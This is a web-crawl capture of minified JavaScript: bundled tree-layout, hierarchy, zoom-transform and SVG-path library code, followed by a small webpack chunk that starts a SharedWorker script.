this._append`L${this._x1=t},${this._y1=e}`;else;}arc(t,e,n,r,i,o){if(t=+t,e=+e,n=+n,o=!!o,n<0)throw new Error(`negative radius: ${n}`);let s=n*Math.cos(r),a=n*Math.sin(r),c=t+s,l=e+a,u=1^o,h=o?r-i:i-r;null===this._x1?this._append`M${c},${l}`:(Math.abs(this._x1-c)>Bi||Math.abs(this._y1-l)>Bi)&&this._append`L${c},${l}`,n&&(h<0&&(h=h%Fi+Fi),h>Ri?this._append`A${n},${n},0,1,${u},${t-s},${e-a}A${n},${n},0,1,${u},${this._x1=c},${this._y1=l}`:h>Bi&&this._append`A${n},${n},0,${+(h>=qi)},${u},${this._x1=t+n*Math.cos(i)},${this._y1=e+n*Math.sin(i)}`)}rect(t,e,n,r){this._append`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}h${n=+n}v${+r}h${-n}Z`}toString(){return this._}}function ji(){return new Pi}function Ui(t){let e=3;return t.digits=function(n){if(!arguments.length)return e;if(null==n)e=null;else{const t=Math.floor(n);if(!(t>=0))throw new RangeError(`invalid digits: ${n}`);e=t}return t},()=>new Pi(e)}function Hi(t){return t[0]}function Vi(t){return t[1]}function Gi(t){return t.source}function Wi(t){return t.target}function Ki(t){let e=Gi,n=Wi,r=Hi,i=Vi,o=null,s=null,a=Ui(c);function c(){let c;const l=Ni.call(arguments),u=e.apply(this,l),h=n.apply(this,l);if(null==o&&(s=t(c=a())),s.lineStart(),l[0]=u,s.point(+r.apply(this,l),+i.apply(this,l)),l[0]=h,s.point(+r.apply(this,l),+i.apply(this,l)),s.lineEnd(),c)return s=null,c+""||null}return c.source=function(t){return arguments.length?(e=t,c):e},c.target=function(t){return arguments.length?(n=t,c):n},c.x=function(t){return arguments.length?(r="function"===typeof t?t:Di(+t),c):r},c.y=function(t){return arguments.length?(i="function"===typeof t?t:Di(+t),c):i},c.context=function(e){return arguments.length?(null==e?o=s=null:s=t(o=e),c):o},c}function Xi(){return Ki(Li)}function Yi(t,e,n){this.k=t,this.x=e,this.y=n}ji.prototype=Pi.prototype,Yi.prototype={constructor:Yi,scale:function(t){return 1===t?this:new Yi(this.k*t,this.x,this.y)},translate:function(t,e){return 0===t&0===e?this:new Yi(this.k,this.x+this.k*t,this.y+this.k*e)},apply:function(t){return[t[0]*this.k+this.x,t[1]*this.k+this.y]},applyX:function(t){return t*this.k+this.x},applyY:function(t){return t*this.k+this.y},invert:function(t){return[(t[0]-this.x)/this.k,(t[1]-this.y)/this.k]},invertX:function(t){return(t-this.x)/this.k},invertY:function(t){return(t-this.y)/this.k},rescaleX:function(t){return t.copy().domain(t.range().map(this.invertX,this).map(t.invert,t))},rescaleY:function(t){return t.copy().domain(t.range().map(this.invertY,this).map(t.invert,t))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var Zi=new Yi(1,0,0);function Ji(t){while(!t.__zoom)if(!(t=t.parentNode))return Zi;return t.__zoom}Ji.prototype=Yi.prototype;const Qi=typeof navigator<"u"&&navigator.userAgent.includes("Macintosh"),to=Ti(Mi),eo=(t=1,e=3,n=2)=>r=>t+e/n**r.state.depth;eo();function no(t){var e=0,n=t.children,r=n&&n.length;if(r)for(;--r>=0;)e+=n[r].value;else e=1;t.value=e}function ro(){return this.eachAfter(no)}function io(t){var e,n,r,i,o=this,s=[o];do{for(e=s.reverse(),s=[];o=e.pop();)if(t(o),n=o.children,n)for(r=0,i=n.length;r<i;++r)s.push(n[r])}while(s.length);return this}function oo(t){for(var e,n,r=this,i=[r];r=i.pop();)if(t(r),e=r.children,e)for(n=e.length-1;n>=0;--n)i.push(e[n]);return this}function so(t){for(var e,n,r,i=this,o=[i],s=[];i=o.pop();)if(s.push(i),e=i.children,e)for(n=0,r=e.length;n<r;++n)o.push(e[n]);for(;i=s.pop();)t(i);return this}function ao(t){return this.eachAfter((function(e){for(var n=+t(e.data)||0,r=e.children,i=r&&r.length;--i>=0;)n+=r[i].value;e.value=n}))}function co(t){return this.eachBefore((function(e){e.children&&e.children.sort(t)}))}function lo(t){for(var e=this,n=uo(e,t),r=[e];e!==n;)e=e.parent,r.push(e);for(var i=r.length;t!==n;)r.splice(i,0,t),t=t.parent;return r}function uo(t,e){if(t===e)return t;var n=t.ancestors(),r=e.ancestors(),i=null;for(t=n.pop(),e=r.pop();t===e;)i=t,t=n.pop(),e=r.pop();return i}function ho(){for(var t=this,e=[t];t=t.parent;)e.push(t);return e}function fo(){var t=[];return this.each((function(e){t.push(e)})),t}function po(){var t=[];return this.eachBefore((function(e){e.children||t.push(e)})),t}function mo(){var t=this,e=[];return t.each((function(n){n!==t&&e.push({source:n.parent,target:n})})),e}function go(t,e){var n,r,i,o,s,a=new _o(t),c=+t.value&&(a.value=t.value),l=[a];for(null==e&&(e=vo);n=l.pop();)if(c&&(n.value=+n.data.value),(i=e(n.data))&&(s=i.length))for(n.children=new Array(s),o=s-1;o>=0;--o)l.push(r=n.children[o]=new _o(i[o])),r.parent=n,r.depth=n.depth+1;return a.eachBefore(wo)}function yo(){return go(this).eachBefore(bo)}function vo(t){return t.children}function bo(t){t.data=t.data.data}function wo(t){var e=0;do{t.height=e}while((t=t.parent)&&t.height<++e)}function _o(t){this.data=t,this.depth=this.height=0,this.parent=null}_o.prototype=go.prototype={constructor:_o,count:ro,each:io,eachAfter:so,eachBefore:oo,sum:ao,sort:co,path:lo,ancestors:ho,descendants:fo,leaves:po,links:mo,copy:yo};const xo="2.1.2",ko={version:xo},{version:Ao}=ko,So=Object.freeze({children:t=>t.children,nodeSize:t=>t.data.size,spacing:0});function Eo(t){const e=Object.assign({},So,t);function n(t){const n=e[t];return"function"==typeof n?n:()=>n}function r(t){const e=s(o(),t,(t=>t.children));return e.update(),e.data}function i(){const t=n("nodeSize"),e=n("spacing");return class n extends go.prototype.constructor{constructor(t){super(t)}copy(){const t=s(this.constructor,this,(t=>t.children));return t.each((t=>t.data=t.data.data)),t}get size(){return t(this)}spacing(t){return e(this,t)}get nodes(){return this.descendants()}get xSize(){return this.size[0]}get ySize(){return this.size[1]}get top(){return this.y}get bottom(){return this.y+this.ySize}get left(){return this.x-this.xSize/2}get right(){return this.x+this.xSize/2}get root(){const t=this.ancestors();return t[t.length-1]}get numChildren(){return this.hasChildren?this.children.length:0}get hasChildren(){return!this.noChildren}get noChildren(){return null===this.children}get firstChild(){return this.hasChildren?this.children[0]:null}get lastChild(){return this.hasChildren?this.children[this.numChildren-1]:null}get extents(){return(this.children||[]).reduce(((t,e)=>n.maxExtents(t,e.extents)),this.nodeExtents)}get nodeExtents(){return{top:this.top,bottom:this.bottom,left:this.left,right:this.right}}static maxExtents(t,e){return{top:Math.min(t.top,e.top),bottom:Math.max(t.bottom,e.bottom),left:Math.min(t.left,e.left),right:Math.max(t.right,e.right)}}}}function o(){const t=i(),e=n("nodeSize"),r=n("spacing");return class extends t{constructor(t){super(t),Object.assign(this,{x:0,y:0,relX:0,prelim:0,shift:0,change:0,lExt:this,lExtRelX:0,lThr:null,rExt:this,rExtRelX:0,rThr:null})}get size(){return e(this.data)}spacing(t){return r(this.data,t.data)}get x(){return this.data.x}set x(t){this.data.x=t}get y(){return this.data.y}set y(t){this.data.y=t}update(){return Co(this),To(this),this}}}function s(t,e,n){const r=(e,i)=>{const o=new t(e);Object.assign(o,{parent:i,depth:null===i?0:i.depth+1,height:0,length:1});const s=n(e)||[];return o.children=0===s.length?null:s.map((t=>r(t,o))),o.children&&Object.assign(o,o.children.reduce(((t,e)=>({height:Math.max(t.height,e.height+1),length:t.length+e.length})),o)),o};return r(e,null)}return Object.assign(r,{nodeSize(t){return arguments.length?(e.nodeSize=t,r):e.nodeSize},spacing(t){return arguments.length?(e.spacing=t,r):e.spacing},children(t){return arguments.length?(e.children=t,r):e.children},hierarchy(t,n){const r=typeof n>"u"?e.children:n;return s(i(),t,r)},dump(t){const e=n("nodeSize"),r=t=>n=>{const i=t+"  ",o=t+"    ",{x:s,y:a}=n,c=e(n),l=n.children||[],u=0===l.length?" ":`,${i}children: [${o}${l.map(r(o)).join(o)}${i}],${t}`;return`{ size: [${c.join(", ")}],${i}x: ${s}, y: ${a}${u}},`};return r("\n")(t)}}),r}Eo.version=Ao;const Co=(t,e=0)=>(t.y=e,(t.children||[]).reduce(((e,n)=>{const[r,i]=e;Co(n,t.y+t.ySize);const o=(0===r?n.lExt:n.rExt).bottom;0!==r&&Mo(t,r,i);const s=Ro(o,r,i);return[r+1,s]}),[0,null]),Oo(t),Bo(t),t),To=(t,e,n)=>{typeof e>"u"&&(e=-t.relX-t.prelim,n=0);const r=e+t.relX;return t.relX=r+t.prelim-n,t.prelim=0,t.x=n+t.relX,(t.children||[]).forEach((e=>To(e,r,t.x))),t},Oo=t=>{(t.children||[]).reduce(((t,e)=>{const[n,r]=t,i=n+e.shift,o=r+i+e.change;return e.relX+=o,[i,o]}),[0,0])},Mo=(t,e,n)=>{const r=t.children[e-1],i=t.children[e];let o=r,s=r.relX,a=i,c=i.relX,l=!0;for(;o&&a;){o.bottom>n.lowY&&(n=n.next);const r=s+o.prelim-(c+a.prelim)+o.xSize/2+a.xSize/2+o.spacing(a);(r>0||r<0&&l)&&(c+=r,No(i,r),Do(t,e,n.index,r)),l=!1;const u=o.bottom,h=a.bottom;u<=h&&(o=Lo(o),o&&(s+=o.relX)),u>=h&&(a=Io(a),a&&(c+=a.relX))}!o&&a?qo(t,e,a,c):o&&!a&&Fo(t,e,o,s)},No=(t,e)=>{t.relX+=e,t.lExtRelX+=e,t.rExtRelX+=e},Do=(t,e,n,r)=>{const i=t.children[e],o=e-n;if(o>1){const e=r/o;t.children[n+1].shift+=e,i.shift-=e,i.change-=r-e}},Io=t=>t.hasChildren?t.firstChild:t.lThr,Lo=t=>t.hasChildren?t.lastChild:t.rThr,qo=(t,e,n,r)=>{const i=t.firstChild,o=i.lExt,s=t.children[e];o.lThr=n;const a=r-n.relX-i.lExtRelX;o.relX+=a,o.prelim-=a,i.lExt=s.lExt,i.lExtRelX=s.lExtRelX},Fo=(t,e,n,r)=>{const i=t.children[e],o=i.rExt,s=t.children[e-1];o.rThr=n;const a=r-n.relX-i.rExtRelX;o.relX+=a,o.prelim-=a,i.rExt=s.rExt,i.rExtRelX=s.rExtRelX},Bo=t=>{if(t.hasChildren){const e=t.firstChild,n=t.lastChild,r=(e.prelim+e.relX-e.xSize/2+n.relX+n.prelim+n.xSize/2)/2;Object.assign(t,{prelim:r,lExt:e.lExt,lExtRelX:e.lExtRelX,rExt:n.rExt,rExtRelX:n.rExtRelX})}},Ro=(t,e,n)=>{for(;null!==n&&t>=n.lowY;)n=n.next;return{lowY:t,index:e,next:n}};Xi();new r.qn}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/876.1f757b2b.js
body_size: -284
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[876],{75876:(e,r,u)=>{function s(){return new SharedWorker(u.p+"static/js/etag.worker.3e3dea60.worker.js")}u.r(r),u.d(r,{default:()=>s})}}]);